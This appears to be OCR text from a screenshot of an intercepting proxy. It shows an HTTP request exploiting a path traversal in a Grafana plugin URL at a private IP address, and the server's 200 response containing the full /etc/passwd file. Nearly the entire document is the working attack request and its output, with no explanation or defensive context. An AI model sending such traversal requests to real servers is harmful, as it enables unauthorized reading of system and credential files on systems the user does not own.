 Request
Pretty Raw Hex \n
1 GET /public/plugins/alertlist/../../../../../../../../etc/passwd
HTTP/1.1
2 Host: 192.168.88.111:3000
3 Pragma: no-cache
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
6 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
7 Referer: http://192.168.88.111:3000/plugins
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: grafana_session=c58fdad4e085bf26679feb41b4de40dc
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1068
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Wed, 16 Mar 2022 01:46:42 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Wed, 16 Mar 2022 01:54:54 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/bash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 games:x:12:100:games:/usr/games:/sbin/nologin
26 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
27 nobody:x:99:99:Nobody:/:/sbin/nologin
28 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
29 dbus:x:81:81:System message bus:/:/sbin/nologin
30 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
31 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
32 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
33 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
34 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
35 mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
36 weblogic:x:1000:1000::/home/weblogic:/bin/bash
37 grafana:x:997:993:grafana user:/usr/share/grafana:/sbin/nologin
38
INSP
Query
Body
Requ
Requ
Respo